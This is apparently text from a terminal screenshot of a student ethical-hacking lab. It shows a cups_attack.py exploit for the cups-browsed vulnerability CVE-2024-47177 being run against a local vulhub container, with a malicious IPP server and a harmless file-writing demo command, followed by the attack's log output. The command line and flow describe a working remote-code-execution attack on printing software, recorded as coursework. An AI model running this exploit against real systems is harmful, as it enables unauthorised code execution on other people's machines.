 Fil Rediger Vis Terminal Faner Hjelp
audun@audun-MS-7A34:~/Dokumenter/github/Skoleprosjekt/Etisk_Hacking/vulhub/cups-browsed/C
VE-2024-47177$ sudo python3 cups_attack.py     --target 172.18.0.2     --server-host 192.
168.10.184     --server-port 29999     --command 'echo 1 > /tmp/I_AM_VERY_VULNERABLE'
 --pcap browse.pcap     -vv     --no-interactive
17:23:22 [INFO] cups-demo: Saved browse packet to browse.pcap
17:23:22 [INFO] cups-demo: Malicious IPP server listening on 192.168.10.184:29999
17:23:22 [INFO] cups-demo: Sending UDP browse packet to 172.18.0.2:631
17:23:22 [DEBUG] root: IPP 11 -> MaliciousPrinter.operation_printer_list_response
17:23:22 [DEBUG] root: "POST /printers/NAME HTTP/1.1" 200 -
17:23:22 [DEBUG] root: IPP 11 -> MaliciousPrinter.operation_printer_list_response
17:23:22 [DEBUG] root: "POST /printers/NAME HTTP/1.1" 200 -
17:23:22 [INFO] cups-demo: Waiting for cups-browsed to fetch attributes. Trigger a print
job on the target to execute the payload.
17:23:32 [DEBUG] root: IPP 11 -> MaliciousPrinter.operation_printer_list_response
17:23:32 [DEBUG] root: "POST /printers/NAME HTTP/1.1" 200 -
17:23:32 [DEBUG] root: IPP 11 -> MaliciousPrinter.operation_printer_list_response
17:23:32 [DEBUG] root: "POST /printers/NAME HTTP/1.1" 200 -
17:23:32 [DEBUG] root: IPP 11 -> MaliciousPrinter.operation_printer_list_response
17:23:32 [DEBUG] root: "POST /printers/NAME HTTP/1.1" 200 -